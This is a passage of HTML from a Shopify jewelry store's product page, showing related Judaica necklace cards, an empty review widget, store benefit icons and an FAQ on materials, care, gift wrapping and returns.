        $68.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:3;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766436297&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Diamond and Mother of Pearl Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products8014949908729-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=165 165w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=360 360w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533 533w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=720 720w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=940 940w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=1066 1066w,//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/diamond-and-mother-of-pearl-star-of-david-necklace-alef-bet-by-paula-45199.jpg?v=1766436297&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="817"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/diamond-mother-pearl-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8014949908729 NoMediaStandardBadge-template--19746845884665__related-products-8014949908729"
              >
                Diamond and Mother of Pearl Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8014949908729"
            
          >
            <a
              href="/products/diamond-mother-pearl-star-necklace"
              id="CardLink-template--19746845884665__related-products-8014949908729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8014949908729 Badge-template--19746845884665__related-products-8014949908729"
            >
              Diamond and Mother of Pearl Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $685.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $685.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

        </ul></product-recommendations>
  </div>
</div>

</section><section id="shopify-section-template--19746845884665__1743593561f8ac29fb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Hamsa Mezuzah Necklace | Sterling Silver'
    data-id='3866898235459'
    data-product-id='3866898235459'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="24"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AK1VNRzBCYjU1THI3c__judge_me_reviews_review_widget_9Y8K4D"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-12-01T23:09:20Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0012/2116/5123/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1764555679'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19746845884665__icon_bar_EwPhJJ" class="shopify-section section"><style data-shopify>.section-template--19746845884665__icon_bar_EwPhJJ-padding {
    padding-top: 36px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__icon_bar_EwPhJJ-padding {
      padding-top: 48px;
      padding-bottom: 48px;
    }
  }

  .color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-2 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19746845884665__icon_bar_EwPhJJ-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  keyboard_return
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Easy Returns</h3><div class="rte"><p>60-day hassle-free refunds</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift Ready</h3><div class="rte"><p>Jewelry comes gift wrapped + personalized card</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free US Shipping</h3><div class="rte"><p>On all orders over $10</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19746845884665__icon_bar_EwPhJJ color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-2 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_history
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Family Owned</h3><div class="rte"><p>Crafting jewelry since 1996</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--19746845884665__collapsible_content_NjQHMk" class="shopify-section section"><style data-shopify>.section-template--19746845884665__collapsible_content_NjQHMk-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__collapsible_content_NjQHMk-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
  }

  .color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19746845884665__collapsible_content_NjQHMk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19746845884665__collapsible_content_NjQHMk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19746845884665__collapsible_content_NjQHMk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Common Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What materials are used in your jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tLiCgX-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Our pieces are crafted from high-quality sterling silver, 14k gold (yellow, rose, or white), and genuine gemstones including diamonds, sapphires, opals, and turquoise. We prioritize quality materials that will last a lifetime while staying true to your faith and style.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is your jewelry waterproof?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pBKGLz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Most of our sterling silver and 14k gold pieces are water-safe for everyday activities like showering and swimming. However, we recommend removing your jewelry before using harsh chemicals or soaps to maintain its beauty. For red string bracelet designs, we suggest keeping them dry to prolong their lifespan.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer gift wrapping?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwijb9-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>Yes! All our pieces come beautifully gift-wrapped at no additional charge. We also include description cards with many items that explain the meaning and symbolism behind the piece, making it perfect for gifting.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I care for my jewelry?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YtjEFz-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>For regular cleaning, gently wipe your jewelry with a soft polishing cloth. For deeper cleaning, use mild soap and warm water with a soft brush, then rinse and dry thoroughly. Store your pieces separately to prevent scratching. Visit our Care Guide for detailed instructions on maintaining specific materials.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is your return policy?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dw3MF7-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We want you to love your jewelry! We offer a 60-day return policy. Items must be in original condition with tags and packaging. Custom or personalized items cannot be returned unless there is a defect. Please email us at info@alefbet.com with any questions.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  live_help
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do your pieces come with a warranty?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19746845884665__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
